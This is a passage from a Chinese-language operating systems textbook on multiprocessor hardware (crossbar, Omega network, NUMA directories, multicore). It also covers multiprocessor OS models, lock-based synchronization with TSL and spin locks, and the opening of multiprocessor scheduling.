还有另一种可能性就是图8-2c中的设计,在这种设计中每个CPU不止有一个高速缓存,还有一个本地的私有存储器,它通过一条专门的(私有)总线访问。为了优化使用这一配置,编译器应该把所有程序的代码、字符串、常量以及其他只读数据、栈和局部变量放进私有存储器中。而共享存储器只用于可写的共享变量。在多数情况下,这种仔细的放置会极大地减少总线流量,但是这样做需要编译器的积极配合。
2.使用交叉开关的UMA多处理机
即使有最好的高速缓存,单个总线的使用还是把UMA多处理机的数量限制在16至32个CPU。要超过这个数量,需要不同类型的互连网络。连接n个CPU到k个存储器的最简单的电路是交叉开关,参见图8-3。交叉开关在电话交换系统中已经采用了几十年,用于把一组进线以任意方式连接到一组出线上。

图 8-3 a)8×8交叉开关;b)打开的交叉点;c)闭合的交叉点
水平线(进线)和垂直线(出线)的每个相交位置上是一个交叉点(crosspoint)。交叉点是一个以电子方式开关的小开关,具体取决于水平线和垂直线是否需要连接。在图8-3a中我们看到有三个交叉点同时闭合,允许(CPU,存储器)对(010,000)、(101,101)和(110,010)同时连接。其他的连接也是可能的。事实上,组合的数量等于象棋盘上8个棋子安全放置方式的数量(8皇后问题)。
交叉开关最好的一个特性是它是一个非阻塞网络,即不会因有些交叉点或连线已经被占据了而拒绝连接(假设存储器模块自身是可用的)。而且并不需要预先的规划。即使已经设置了7个任意的连接,还有可能把剩余的CPU连接到剩余的存储器上。
当然,当两个CPU同时试图访问同一个模块的时候,对内存的争夺还是可能的。不过,通过将内存分为n个单元,与图8-2的模型相比,这样的争夺概率可以降至1/n。
交叉开关最差的一个特性是,交叉点的数量以n2 方式增长。若有1000个CPU和1000个存储器我们就需要一百万个交叉点。这样大数量的交叉开关是不可行的。不过,无论如何对于中等规模的系统而言,交叉开关的设计是可用的。
3.使用多级交换的UMA多处理机
有一种完全不同的、基于简单2×2开关的多处理机设计,参见图8-4a。这个开关有两个输入和两个输出。到达任意一个输入线的消息可以被交换至任意一个输出线上。就我们的目标而言,消息可由四个部分组成,参见图8-4b。Module(模块)域指明使用哪个存储器。Address(地址)域指定在模块中的地址。Opcode(操作码)给定了操作,如READ或WRITE。最后,在可选的Value(值)域中可包含一个操作数,比如一个要被WRITE写入的32位字。该开关检查Module域并利用它确定消息是应该送给X还是发送给Y。
图 8-4 a)一个带有A和B两个输入线以及X和Y两个输出线的2×2的开关;b)消息格式
这个2×2开关可有多种使用方式,用以构建大型的多级交换网络(Adams等人,1987;Bhuyan等人,1989;Kuman和Reddy,1987)。有一种是简单经济的Omega网络,见图8-5。这里采用了12个开关,把8个CPU连接到8个存储器上。推而广之,对于n个CPU和n个存储器,我们将需要log2 n级,每级n/2个开关,总数为(n/2)log2 n个开关,比n2 个交叉点要好得多,特别是当n值很大时。
Omega网络的接线模式常被称作全混洗(perfect shuffle),因为每一级信号的混合就像把一副牌分成两半,然后再把牌一张张混合起来。接着看看Omega网络是如何工作的,假设CPU 011打算从存储器模块110读取一个字。CPU发送READ消息给开关1D,它在Module域包含110。1D开关取110的首位(最左位)并用它进行路由处理。0路由到上端输出,而1的路由到下端,由于该位为1,所以消息通过低端输出被路由到2D。
所有的第二级开关,包括2D,取用第二个比特位进行路由。这一位还是1,所以消息通过低端输出转发到3D。在这里对第三位进行测试,结果发现是0。于是,消息送往上端输出,并达到所期望的存储器110。该消息的路径在图8-5中由字母a标出。
图 8-5 Omega交换网络
在消息通过交换网络之后,模块号的左端的位就不再需要了。它们可以有很好的用途,可以用来记录入线编号,这样,应答消息可以找到返回路径。对于路径a,入线编号分别是0(向上输入到1D)、1(低输入到2D)和1(低输入到3D)。使用011作为应答路由,只要从右向左读出每位即可。
在上述这一切进行的同时,CPU 001需要往存储器001里写入一个字。这里发生的情况与上面的类似,消息分别通过上、上、下端输出路由,由字母b标出。当消息到达时,从Module域读出001,代表了对应的路径。由于这两个请求不使用任何相同的开关、连线或存储器模块,所以它们可以并行工作。
现在考虑如果CPU 000同时也请求访问存储器模块000会发生什么情况。这个请求会与CPU 001的请求在开关3A处发生冲突。它们中的一个就必须等待。和交叉开关不同,Omega网络是一种阻塞网络,并不是每组请求都可被同时处理。冲突可在一条连线或一个开关中发生,也可在对存储器的请求和来自存储器的应答中产生。
显然,很有必要在多个模块间均匀地分散对存储器的引用。一种常用的技术是把低位作为模块号。例如,考虑一台经常访问32位字的计算机中面向字节的地址空间,低位通常是00,但接下来的3位会均匀地分布。将这3位作为模块号,连续的字会放在连续的模块中。而连续字被放在不同模块里的存储器系统被称作交叉(interleaved)存储器系统。交叉存储器将并行运行的效率最大化了,这是因为多数对存储器的引用是连续编址的。设计非阻塞的交换网络也是有可能的,在这种网络中,提供了多条从每个CPU到每个存储器的路径,从而可以更好地分散流量。
4.NUMA多处理机
单总线UMA多处理机通常不超过几十个CPU,而交叉开关或交换网络多处理机需要许多(昂贵)的硬件,所以规模也不是那么大。要想超过100个CPU还必须做些让步。通常,一种让步就是所有的存储器模块都具有相同的访问时间。这种让步导致了前面所说的NUMA多处理机的出现。像UMA一样,这种机器为所有的CPU提供了一个统一的地址空间,但与UMA机器不同的是,访问本地存储器模块快于访问远程存储器模块。因此,在NUMA机器上运行的所有UMA程序无须做任何改变,但在相同的时钟速率下其性能不如UMA机器上的性能。
所有NUMA机器都具有以下三种关键特性,它们使得NUMA机器与其他多处理机相区别:
1)具有对所有CPU都可见的单个地址空间。
2)通过LOAD和STORE指令访问远程存储器。
3)访问远程存储器慢于访问本地存储器。
在对远程存储器的访问时间不被隐藏时(因为没有高速缓存),系统被称为NC-NUMA(No Cache NUMA,无高速缓存NUMA)。在有一致性高速缓存时,系统被称为CC-NUMA(Cache-Coherent NUMA,高速缓存一致NUMA)。
目前构造大型CC-NUMA多处理机最常见的方法是基于目录的多处理机(directory-based multiprocessor)。其基本思想是,维护一个数据库来记录高速缓存行的位置及其状态。当一个高速缓存行被引用时,就查询数据库找出高速缓存行的位置以及它是“干净”的还是“脏”(被修改过)的。由于每条访问存储器的指令都必须查询这个数据库,所以它必须配有极高速的专用硬件,从而可以在一个总线周期的几分之一内作出响应。
要使基于目录的多处理机的想法更具体,让我们考虑一个简单的(假想)例子,一个256个节点的系统,每个节点包括一个CPU和通过局部总线连接到CPU上的16MB的RAM。整个存储器有232 字节,被划分成226 个64字节大小的高速缓存行。存储器被静态地在节点间分配,节点0是0~16M,节点1是16~32M,以此类推。节点通过互连网络连接,参见图8-6a。每个节点还有用于构成其224 字节存储器的218 个64字节高速缓存行的目录项。此刻,我们假定一行最多被一个高速缓存使用。
为了了解目录是如何工作的,让我们跟踪引用了一个高速缓存行的发自CPU 20的LOAD指令。首先,发出该指令的CPU把它交给自己的MMU,被翻译成物理地址,比如说,0x24000108。MMU将这个地址拆分为三个部分,如图8-6b所示。这三个部分按十进制是节点36、第4行和偏移量8。MMU看到引用的存储器字来自节点36,而不是节点20,所以它把请求消息通过互连网络发送到该高速缓存行的的主节点(home node)36上,询问行4是否被高速缓存,如果是,高速缓存在何处。
图 8-6 a)256个节点的基于目录的多处理机;b)32位存储器地址划分的域;c)节点36中的目录
当请求通过互连网络到达节点36时,它被路由至目录硬件。硬件检索其包含218 个表项的目录表(其中的每个表项代表一个高速缓存行)并解析到项4。从图8-6c中,我们可以看到该行没有被高速缓存,所以硬件从本地RAM中取出第4行,送回给节点20,更新目录项4,指出该行目前被高速缓存在节点20处。
现在来考虑第二个请求,这次访问节点36的第2行。在图8-6c中,我们可以看到这一行在节点82处被高速缓存。此刻硬件可以更新目录项2,指出该行现在在节点20上,然后送一条消息给节点82,指示把该行传给节点20并且使其自身的高速缓存无效。注意,即使一个所谓“共享存储器多处理机”,在下层仍然有大量的消息传递。
让我们顺便计算一下有多少存储器单元被目录占用。每个节点有16 MB的RAM,并且有218 个9位的目录项记录该RAM。这样目录上的开支大约是9×218 位除以16 MB,即约1.76%,一般而言这是可接受的(尽管这些都是高速存储器,会增加成本)。即使对于32字节的高速缓存行,开销也只有4%。至于128字节的高速缓存行,它的开销不到1%。
该设计有一个明显的限制,即一行只能被一个节点高速缓存。要想允许一行能够在多个节点上被高速缓存,我们需要某种对所有行定位的方法,例如,在写操作时使其无效或更新。要允许同时在若干节点上进行高速缓存,有几种选择方案,不过对它们的讨论已超出了本书的范围。
5.多核芯片
随着芯片制造技术的发展,晶体管的体积越来越小,从而有可能将越来越多的晶体管放入一个芯片中。这个基于经验的发现通常称为摩尔定律(Moore’s Law),得名于首次发现该规律的Intel公司创始人之一Gordon Moore。Intel Core 2 Duo系列芯片已包含了3亿数量级的晶体管。
随之一个显而易见的问题是:“你怎么利用这些晶体管?”按照我们在第1.3.1小节的讨论,一个选择是给芯片添加数兆字节的高速缓存。这个选择是认真的,带有4兆字节片上高速缓存的芯片现在已经很常见,并且带有更多片上高速缓存的芯片也即将出现。但是到了某种程度,再增加高速缓存的大小只能将命中率从99%提高到99.5%,而这样的改进并不能显著提升应用的性能。
另一个选择是将两个或者多个完整的CPU,通常称为核(core),放到同一个芯片上(技术上来说是同一个小硅片)。双核和四核的芯片已经普及,八十核的芯片已经被制造出来,而带有上百个核的芯片也即将出现。
虽然CPU可能共享高速缓存或者不共享(如图1-8所示),但是它们都共享内存。考虑到每个内存字总是有惟一的值,这些内存是一致的。特殊的硬件电路可以确保在一个字同时出现在两个或者多个的高速缓存中的情况下,当其中某个CPU修改了该字,所有其他高速缓存中的该字都会被自动地并且原子性地删除来确保一致性。这个过程称为窥探(snooping)。
这样设计的结果是多核芯片就相当于小的多处理机。实际上,多核芯片时常被称为片级多处理机(Chip-level MultiProcessors,CMP)。从软件的角度来看,CMP与基于总线的多处理机和使用交换网络的多处理机并没有太大的差别。不过,它们还是存在着若干的差别。例如,对基于总线的多处理机,每个CPU拥有自己的高速缓存,如图8-2b以及图1-8b的AMD设计所示。在图1-8a所示的Intel使用的共享高速缓存的设计并没有出现在其他的多处理机中。共享二级高速缓存会影响性能。如果一个核需要很多高速缓存空间,而另一个核不需要,这样的设计允许它们各自使用所需的高速缓存。但另一方面,共享高速缓存也让一个贪婪的核损害其他核的性能成为了可能。
CMP与其他更大的多处理机之间的另一个差异是容错。因为CPU之间的连接非常紧密,一个共享模块的失效可能导致许多CPU同时出错。而这样的情况在传统的多处理机中是很少出现的。
除了所有核都是对等的对称多核芯片之外,还有一类多核芯片被称为片上系统(system on a chip)。这些芯片含有一个或者多个主CPU,但是同时还包含若干个专用核,例如视频与音频解码器、加密芯片、网络接口等。这些核共同构成了完整的片上计算机系统。
正如过去已经发生的,硬件的发展常常领先于软件。多核的时代已经来临,但是我们还不具备为它们编写应用程序的能力。现有的编程语言并不适合编写高度并行的代码,同时适用的编译器和调试工具还很匮乏。几乎没有几个程序员有编写并行程序的经验,而大部分程序员对于如何将工作划分为若干可以并行执行的块(package)知之甚少。同步、消除竞争、避免死锁成为了程序员的噩梦,同时也影响到了性能。信号量(semaphore)并不能解决问题。除了这些问题,什么样的应用真的需要使用数百个核尚不明确。自然语言语音识别可能需要大量的计算能力,但这里的问题并不是缺少时钟周期,而是缺少可行的算法。简而言之,或许硬件开发人员正在发布软件开发人员不知道如何使用而用户也并不需要的产品。
8.1.2 多处理机操作系统类型
让我们从对多处理机硬件的讨论转到多处理机软件,特别是多处理机操作系统上来。这里有各种可能的方法。接下来将讨论其中的三种。需要强调的是所有这些方法除了适用于多核系统之外,同样适用于包含多个分离CPU的系统。
1.每个CPU有自己的操作系统
组织一个多处理机操作系统的可能的最简单的方法是,静态地把存储器划分成和CPU一样多的各个部分,为每个CPU提供其私有存储器以及操作系统的各自私有副本。实际上n个CPU以n个独立计算机的形式运行。这样做一个明显的优点是,允许所有的CPU共享操作系统的代码,而且只需要提供数据的私有副本,如图8-7所示。

图 8-7 在4个CPU中划分多处理机存储器,但共享一个操作系统代码的副本。标有“数据”字样的方框是每个CPU的操作系统私有数据
这一机制比有n个分离的计算机要好,因为它允许所有的机器共享一套磁盘及其他的I/O设备,它还允许灵活地共享存储器。例如,即便使用静态内存分配,一个CPU也可以获得极大的一块内存,从而高效地执行代码。另外,由于生产者能够直接把数据写入存储器,从而使得消费者从生产者写入的位置取出数据,因此进程之间可以高效地通信。况且,从操作系统的角度看,每个CPU都有自己的操作系统非常自然。
值得提及该设计看来不明显的四个方面。首先,在一个进程进行系统调用时,该系统调用是在本机的CPU上被捕获并处理的,并使用操作系统表中的数据结构。
其次,因为每个操作系统都有自己的表,那么它也有自己的进程集合,通过自身调度这些进程。这里没有进程共享。如果一个用户登录到CPU 1,那么他的所有进程都在CPU 1上运行。因此,在CPU 2有负载运行而CPU 1空载的情形是会发生的。
第三,没有页面共享。会出现如下的情形:在CPU2不断地进行页面调度时CPU 1却有多余的页面。由于内存分配是固定的,所以CPU 2无法向CPU 1借用页面。
第四,也是最坏的情形,如果操作系统维护近期使用过的磁盘块的缓冲区高速缓存,每个操作系统都独自进行这种维护工作,因此,可能出现某一修改过的磁盘块同时存在于多个缓冲区高速缓存的情况,这将会导致不一致性的结果。避免这一问题的惟一途径是,取消缓冲区高速缓存。这样做并不难,但是会显著降低性能。
由于这些原因,上述模型已很少使用,尽管在早期的多处理机中它一度被采用,那时的目标是把已有的操作系统尽可能快地移植到新的多处理机上。
2.主从多处理机
图8-8中给出的是第二种模型。在这种模型中,操作系统的一个副本及其数据表都在CPU 1上,而不是在其他所有CPU上。为了在该CPU 1上进行处理,所有的系统调用都重定向到CPU 1上。如果有剩余的CPU时间,还可以在CPU 1上运行用户进程。这种模型称为主从模型(master-slave),因为CPU 1是主CPU,而其他的都是从属CPU。

图 8-8 主从多处理机模型
主从模型解决了在第一种模型中的多数问题。有单一的数据结构(如一个链表或者一组优先级链表)用来记录就绪进程。当某个CPU空闲下来时,它向CPU 1上的操作系统请求一个进程运行,并被分配一个进程。这样,就不会出现一个CPU空闲而另一个过载的情形。类似地,可在所有的进程中动态地分配页面,而且只有一个缓冲区高速缓存,所以决不会出现不一致的情形。
这个模型的问题是,如果有很多的CPU,主CPU会变成一个瓶颈。毕竟,它要处理来自所有CPU的系统调用。如果全部时间的10%用来处理系统调用,那么10个CPU就会使主CPU饱和,而20个CPU就会使主CPU彻底过载。可见,这个模型虽然简单,而且对小型多处理机是可行的,但不能用于大型多处理机。
3.对称多处理机
我们的第三种模型,即对称多处理机(Symmetric MultiProcessor,SMP),消除了上述的不对称性。在存储器中有操作系统的一个副本,但任何CPU都可以运行它。在有系统调用时,进行系统调用的CPU陷入内核并处理系统调用。图8-9是对SMP模式的说明。

图 8-9 SMP多处理机模型
这个模型动态地平衡进程和存储器,因为它只有一套操作系统数据表。它还消除了主CPU的瓶颈,因为不存在主CPU;但是这个模型也带来了自身的问题。特别是,当两个或更多的CPU同时运行操作系统代码时,就会出现灾难。想象有两个CPU同时选择相同的进程运行或请求同一个空闲存储器页面。处理这些问题的最简单方法是在操作系统中使用互斥信号量(锁),使整个系统成为一个大临界区。当一个CPU要运行操作系统时,它必须首先获得互斥信号量。如果互斥信号量被锁住,就得等待。按照这种方式,任何CPU都可以运行操作系统,但在任一时刻只有一个CPU可运行操作系统。
这个模型是可以工作的,但是它几乎同主从模式一样糟糕。同样假设,如果所有时间的10%花费在操作系统内部。那么在有20个CPU时,会出现等待进入的CPU长队。幸运的是,比较容易进行改进。操作系统中的很多部分是彼此独立的。例如,在一个CPU运行调度程序时,另一个CPU则处理文件系统的调用,而第三个在处理一个缺页异常,这种运行方式是没有问题的。
这一事实使得把操作系统分割成互不影响的临界区。每个临界区由其互斥信号量保护,所以一次只有一个CPU可执行它。采用这种方式,可以实现更多的并行操作。而某些表格,如进程表,可能恰巧被多个临界区使用。例如,在调度时需要进程表,在系统fork调用和信号处理时也都需要进程表。多临界区使用的每个表格,都需要有各自的互斥信号量。通过这种方式,可以做到每个临界区在任一个时刻只被一个CPU执行,而且在任一个时刻每个临界表(critical table)也只被一个CPU访问。
大多数的现代多处理机都采用这种安排。为这类机器编写操作系统的困难,不在于其实际的代码与普通的操作系统有多大的不同,而在于如何将其划分为可以由不同的CPU并行执行的临界区而互不干扰,即使以细小的、间接的方式。另外,对于被两个或多个临界区使用的表必须通过互斥信号量分别加以保护,而且使用这些表的代码必须正确地运用互斥信号量。
更进一步,必须格外小心地避免死锁。如果两个临界区都需要表A和表B,其中一个首先申请A,另一个首先申请B,那么迟早会发生死锁,而且没有人知道为什么会发生死锁。理论上,所有的表可以被赋予整数值,而且所有的临界区都应该以升序的方式获得表。这一策略避免了死锁,但是需要程序员非常仔细地考虑每个临界区需要哪个表,以便按照正确的次序安排请求。
由于代码是随着时间演化的,所以也许有个临界区需要一张过去不需要的新表。如果程序员是新接手工作的,他不了解系统的整个逻辑,那么可能只是在他需要的时候获得表,并且在不需要时释放掉。尽管这看起来是合理的,但是可能会导致死锁,即用户会觉察到系统被凝固住了。要做正确并不容易,而且要在程序员不断更换的数年时间之内始终保持正确性太困难了。
8.1.3 多处理机同步
在多处理机中CPU经常需要同步。这里刚刚看到了内核临界区和表被互斥信号量保护的情形。现在让我们仔细看看在多处理机中这种同步是如何工作的。正如我们将看到的,它远不是那么无足轻重。
开始讨论之前,还需要引入同步原语。如果一个进程在单处理机(仅含一个CPU)中需要访问一些内核临界表的系统调用,那么内核代码在接触该表之前可以先禁止中断。然后它继续工作,在相关工作完成之前,不会有任何其他的进程溜进来访问该表。在多处理机中,禁止中断的操作只影响到完成禁止中断操作的这个CPU,其他的CPU继续运行并且可以访问临界表。因此,必须采用一种合适的互斥信号量协议,而且所有的CPU都遵守该协议以保证互斥工作的进行。
任何实用的互斥信号量协议的核心都是一条特殊指令,该指令允许检测一个存储器字并以一种不可见的操作设置。我们来看看在图2-22中使用的指令TSL(Test and Set Lock)是如何实现临界区的。正如我们先前讨论的,这条指令做的是,读出一个存储器字并把它存储在一个寄存器中。同时,它对该存储器字写入一个1(或某些非零值)。当然,这需要两个总线周期来完成存储器的读写。在单处理机中,只要该指令不被中途中断,TSL指令就始终照常工作。
现在考虑在一个多处理机中发生的情况。在图8-10中我们看到了最坏情况的时序,其中存储器字1000,被用作一个初始化为0的锁。第1步,CPU 1读出该字得到一个0。第2步,在CPU 1有机会把该字写为1之前,CPU 2进入,并且也读出该字为0。第3步,CPU 1把1写入该字。第4步,CPU 2也把1写入该字。两个CPU都由TSL指令得到0,所以两者都对临界区进行访问,并且互斥失败。
图 8-10 如果不能锁住总线,TSL指令会失效。这里的四步解释了失效情况
为了阻止这种情况的发生,TSL指令必须首先锁住总线,阻止其他的CPU访问它,然后进行存储器的读写访问,再解锁总线。对总线加锁的典型做法是,先使用通常的总线协议请求总线,并申明(设置一个逻辑1)已拥有某些特定的总线线路,直到两个周期全部完成。只要始终保持拥有这一特定的总线线路,那么其他CPU就不会得到总线的访问权。这个指令只有在拥有必要的线路和和使用它们的(硬件)协议上才能实现。现代总线有这些功能,但是早期的一些总线不具备,它们不能正确地实现TSL指令。这就是Peterson协议(完全用软件实现同步)会产生的原因(Peterson,1981)。
如果正确地实现和使用TSL,它能够保证互斥机制正常工作。但是这种互斥方法使用了自旋锁(spin lock),因为请求的CPU只是在原地尽可能快地对锁进行循环测试。这样做不仅完全浪费了提出请求的各个CPU的时间,而且还给总线或存储器增加了大量的负载,严重地降低了所有其他CPU从事正常工作的速度。
乍一看,高速缓存的实现也许能够消除总线竞争的问题,但事实并非如此。理论上,只要提出请求的CPU已经读取了锁字(lock word),它就可在其高速缓存中得到一个副本。只要没有其他CPU试图使用该锁,提出请求的CPU就能够用完其高速缓存。当拥有锁的CPU写入一个1到高速缓存并释放它时,高速缓存协议会自动地将它在远程高速缓存中的所有副本失效,要求再次读取正确的值。
问题是,高速缓存操作是在32或64字节的块中进行的。通常,拥有锁的CPU也需要这个锁周围的字。由于TSL指令是一个写指令(因为它修改了锁),所以它需要互斥地访问含有锁的高速缓存块。这样,每一个TSL都使锁持有者的高速缓存中的块失效,并且为请求的CPU取一个私有的、惟一的副本。只要锁拥有者访问到该锁的邻接字,该高速缓存块就被送进其机器。这样一来,整个包含锁的高速缓存块就会不断地在锁的拥有者和锁的请求者之间来回穿梭,导致了比单个读取一个锁字更大的总线流量。
如果能消除在请求一侧的所有由TSL引起的写操作,我们就可以明显地减少这种开销。使提出请求的CPU首先进行一个纯读操作来观察锁是否空闲,就可以实现这个目标。只有在锁看来是空闲时,TSL才真正去获取它。这种小小变化的结果是,大多数的行为变成读而不是写。如果拥有锁的CPU只是在同一个高速缓存块中读取各种变量,那么它们每个都可以以共享只读方式拥有一个高速缓存块的副本,这就消除了所有的高速缓存块传送。当锁最终被释放时,锁的所有者进行写操作,这需要排它访问,也就使远程高速缓存中的所有其他副本失效。在提出请求的CPU的下一个读请求中,高速缓存块会被重新装载。注意,如果两个或更多的CPU竞争同一个锁,那么有可能出现这样的情况,两者同时看到锁是空闲的,于是同时用TSL指令去获得它。只有其中的一个会成功,所以这里没有竞争条件,因为真正的获取是由TSL指令进行的,而且这条指令是原子性的。即使看到了锁空闲,然后立即用TSL指令试图获得它,也不能保证真正得到它。其他CPU可能会取胜,不过对于该算法的正确性来说,谁得到了锁并不重要。纯读出操作的成功只是意味着这可能是一个获得锁的好时机,但并不能确保能成功地得到锁。
另一个减少总线流量的方式是使用著名的以太网二进制指数补偿算法(binary exponential backoff algorithm)(Anderson,1990)。不是采用连续轮询,参考图2-22,而是把一个延迟循环插入轮询之间。初始的延迟是一条指令。如果锁仍然忙,延迟被加倍成为两条指令,然后,四条指令,如此这样进行,直到某个最大值。当锁释放时,较低的最大值会产生快速的响应。但是会浪费较多的总线周期在高速缓存的颠簸上。而较高的最大值可减少高速缓存的颠簸,但是其代价是不会注意到锁如此迅速地成为空闲。二进制指数补偿算法无论在有或无TSL指令前的纯读的情况下都适用。
一个更好的思想是,让每个打算获得互斥信号量的CPU都拥有各自用于测试的私有锁变量,如图8-11所示(Mellor-Crummey和Scott,1991)。有关的变量应该存放在未使用的高速缓存块中以避免冲突。对这种算法的描述如下:给一个未能获得锁的CPU分配一个锁变量并且把它附在等待该锁的CPU链表的末端。在当前锁的持有者退出临界区时,它释放链表中的首个CPU正在测试的私有锁(在自己的高速缓存中)。然后该CPU进入临界区。操作完成之后,该CPU释放锁。其后继者接着使用,以此类推。尽管这个协议有些复杂(为了避免两个CPU同时把它们自己加在链表的末端),但它能够有效工作,而且消除了饥饿问题。具体细节,读者可以参考有关论文。

图 8-11 使用多个锁以防止高速缓存颠簸
自旋与切换
到目前为止,不论是连续轮询方式、间歇轮询方式,还是把自己附在进行等候CPU链表中的方式,我们都假定需要加锁的互斥信号量的CPU只是保持等待。有时对于提出请求的CPU而言,只有等待,不存在其他替代的办法。例如,假设一些CPU是空闲的,需要访问共享的就绪链表(ready list)以便选择一个进程运行。如果就绪链表被锁住了,那么CPU就不能够只是决定暂停其正在进行的工作,而去运行另一个进程,因为这样做需要访问就绪链表。CPU必须保持等待直到能够访问该就绪链表。
然而,在另外一些情形中,却存在着别的选择。例如,如果在一个CPU中的某些线程需要访问文件系统缓冲区高速缓存,而该文件系统缓冲区高速缓存正好锁住了,那么CPU可以决定切换至另外一个线程而不是等待。有关是进行自旋还是进行线程切换的问题则是许多研究课题的内容,下面会讨论其中的一部分。请注意,这类问题在单处理机中是不存在的,因为没有另一个CPU释放锁,那么自旋就没有任何意义。如果一个线程试图取得锁并且失败,那么它总是被阻塞,这样锁的所有者有机会运行和释放该锁。
假设自旋和进行线程切换都是可行的选择,则可进行如下的权衡。自旋直接浪费了CPU周期。重复地测试锁并不是高效的工作。不过,切换也浪费了CPU周期,因为必须保存当前线程的状态,必须获得保护就绪链表的锁,还必须选择一个线程,必须装入其状态,并且使其开始运行。更进一步来说,该CPU高速缓存还将包含所有不合适的高速缓存块,因此在线程开始运行的时候会发生很多代价昂贵的高速缓存未命中。TLB的失效也是可能的。最后,会发生返回至原来线程的切换,随之而来的是更多的高速缓存未命中。花费在这两个线程间来回切换和所有高速缓存未命中的周期时间都浪费了。
如果预先知道互斥信号量通常被持有的时间,比如是50µs,而从当前线程切换需要1ms,稍后切换返回还需1ms,那么在互斥信号量上自旋则更为有效。另一方面,如果互斥信号量的平均保持时间是10ms,那就值得忍受线程切换的麻烦。问题在于,临界区在这个期间会发生相当大的变化,所以,哪一种方法更好些呢?
有一种设计是总是进行自旋。第二种设计方案则总是进行切换。而第三种设计方案是每当遇到一个锁住的互斥信号量时,就单独做出决定。在必须做出决定的时刻,并不知道自旋和切换哪一种方案更好,但是对于任何给定的系统,有可能对其所有的有关活动进行跟踪,并且随后进行离线分析。然后就可以确定哪个决定最好及在最好情形下所浪费的时间。这种事后算法(hindsight algorithm)成为对可行算法进行测量的基准评测标准。
已有研究人员对上述这一问题进行了研究(Karlin等人,1989;Karlin等人,1991;Ousterhout,1982)。多数的研究工作使用了这样一个模型:一个未能获得互斥信号量的线程自旋一段时间。如果时间超过某个阈值,则进行切换。在某些情形下,该阈值是一个定值,典型值是切换至另一个线程再切换回来的开销。在另一些情形下,该阈值是动态变化的,它取决于所观察到的等待互斥信号量的历史信息。
在系统跟踪若干最新的自旋时间并且假定当前的情形可能会同先前的情形类似时,就可以得到最好的结果。例如,假定还是1ms切换时间,线程自旋时间最长为2ms,但是要观察实际上自旋了多长时间。如果线程未能获取锁,并且发现在之前的三轮中,平均等待时间为200µs,那么,在切换之前就应该先自旋2ms。但是,如果发现在先前的每次尝试中,线程都自旋了整整2ms,则应该立即切换而不再自旋。更多的细节可以在(Karlin等人,1991)中找到。
8.1.4 多处理机调度
在探讨多处理机调度之前,需要确定调度的对象是什么。过去,当所有进程都是单个线程的时候,调度的单位是进程,因为没有其他什么可以调度的。所有的现代操作系统都支持多线程进程,这让调度变得更加复杂。
线程是内核线程还是用户线程至关重要。如果线程是由用户空间库维护的,而对内核不可见,那么调度一如既往的基于单个进程。如果内核并不知道线程的存在,它就不能调度线程。
对内核线程来说,情况有所不同。在这种情况下所有线程均是内核可见的,内核可以选择一个进程的任一线程。在这样的系统中,发展趋势是内核选择线程作为调度单位,线程从属的那个进程对于调度算法只有很少的(乃至没有)影响。下面我们将探讨线程调度,当然,对于一个单线程进程(single-threaded process)系统或者用户空间线程,调度单位依然是进程。
进程和线程的选择并不是调度中的惟一问题。在单处理机中,调度是一维的。惟一必须(不断重复地)回答的问题是:“接下来运行的线程应该是哪一个?”而在多处理机中,调度是二维的。调度程序必须决定哪一个进程运行以及在哪一个CPU上运行。这个在多处理机中增加的维数大大增加了调度的复杂性。
另一个造成复杂性的因素是,在有些系统中所有的线程是不相关的,而在另外一些系统中它们是成组的,同属于同一个应用并且协同工作。前一种情形的例子是分时系统,其中独立的用户运行相互独立的进程。这些不同进程的线程之间没有关系,因此其中的每一个都可以独立调度而不用考虑其他的线程。
